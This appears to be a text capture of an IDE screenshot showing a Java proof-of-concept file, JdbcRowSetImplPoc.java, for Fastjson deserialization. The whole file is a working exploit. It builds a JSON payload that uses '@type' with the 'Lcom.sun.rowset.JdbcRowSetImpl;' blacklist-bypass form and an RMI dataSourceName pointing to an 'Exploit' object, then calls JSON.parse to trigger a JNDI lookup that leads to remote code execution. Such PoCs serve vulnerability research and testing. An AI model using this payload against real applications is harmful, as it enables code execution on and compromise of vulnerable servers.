 User.java App.java Poc.java JdbcRowSetImplPoc.java ParserConfig.
1 package com.xiang.fastjson.poc;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JdbcRowSetImplPoc {
6
7 public static void main(String[] argv) {
8 testJdbcRowSetImpl();
9 }
10
11 public static void testJdbcRowSetImpl() {
12 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\","
13 + "\"dataSourceName\":\"rmi://localhost:1099/Exploit\","
14 + " \"autoCommit\":true}";
15 JSON.parse(payload);
16 }
17 }